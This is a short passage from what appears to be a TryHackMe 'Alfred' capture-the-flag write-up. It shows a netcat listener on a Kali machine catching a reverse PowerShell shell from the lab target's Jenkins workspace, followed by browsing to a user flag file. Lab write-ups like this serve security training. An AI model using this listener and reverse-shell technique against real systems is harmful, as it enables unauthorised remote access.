 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/alfred]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.92.14] from (UNKNOWN) [10.10.99.142] 49305
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
PS C:\Program Files (x86)\Jenkins\workspace\project> cd
PS C:\Program Files (x86)\Jenkins\workspace\project> cd \
PS C:\> cd Users
PS C:\Users> cd bruce
PS C:\Users\bruce> cd Desktop
PS C:\Users\bruce\Desktop> dir
Directory: C:\Users\bruce\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 10/25/2019 11:22 PM 32 user.txt
PS C:\Users\bruce\Desktop> type user.txt
PS C:\Users\bruce\Desktop>